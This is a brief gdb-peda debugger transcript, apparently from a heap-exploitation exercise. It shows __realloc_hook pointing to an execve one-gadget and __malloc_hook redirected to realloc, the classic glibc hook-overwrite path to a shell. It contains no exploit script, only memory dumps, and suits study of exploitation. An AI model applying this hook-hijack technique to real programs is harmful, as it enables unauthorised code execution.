 gdb-peda$ x/1gx 0x7ffff7dd1b08
0x7ffff7dd1b08 <__realloc_hook>: 0x00007ffff7afe147
gdb-peda$ x/1gx 0x7ffff7dd1b10
0x7ffff7dd1b10 <__malloc_hook>: 0x00007ffff7a916c0
gdb-peda$ x/10i 0x00007ffff7afe147
0x7ffff7afe147: mov rax,QWORD PTR [rip+0x2d2d6a] # 0x7ffff7dd0eb8
0x7ffff7afe14e: lea rsi,[rsp+0x70]
0x7ffff7afe153: lea rdi,[rip+0x9bbfd] # 0x7ffff7b99d57
0x7ffff7afe15a: mov rdx,QWORD PTR [rax]
0x7ffff7afe15d: call 0x7ffff7ad9770 <execve>
0x7ffff7afe162: call 0x7ffff7a43ec0 <abort>
0x7ffff7afe167: mov rdi,QWORD PTR [r15]
0x7ffff7afe16a: mov QWORD PTR [rsp+0x10],rcx
0x7ffff7afe16f: call 0x7ffff7a2c8a8
0x7ffff7afe174: mov rax,QWORD PTR [rsp+0x18]
gdb-peda$ x/10i 0x00007ffff7a916c0
0x7ffff7a916c0 <realloc>: push r15
0x7ffff7a916c2 <realloc+2>: push r14
0x7ffff7a916c4 <realloc+4>: push r13
0x7ffff7a916c6 <realloc+6>: push r12
0x7ffff7a916c8 <realloc+8>: mov r13,rsi
0x7ffff7a916cb <realloc+11>: push rbp
0x7ffff7a916cc <realloc+12>: push rbx
0x7ffff7a916cd <realloc+13>: mov rbx,rdi
0x7ffff7a916d0 <realloc+16>: sub rsp,0x38
0x7ffff7a916d4 <realloc+20>: mov rax,QWORD PTR [rip+0x33f8f5] # 0x7ffff7dd0fd0
gdb-peda$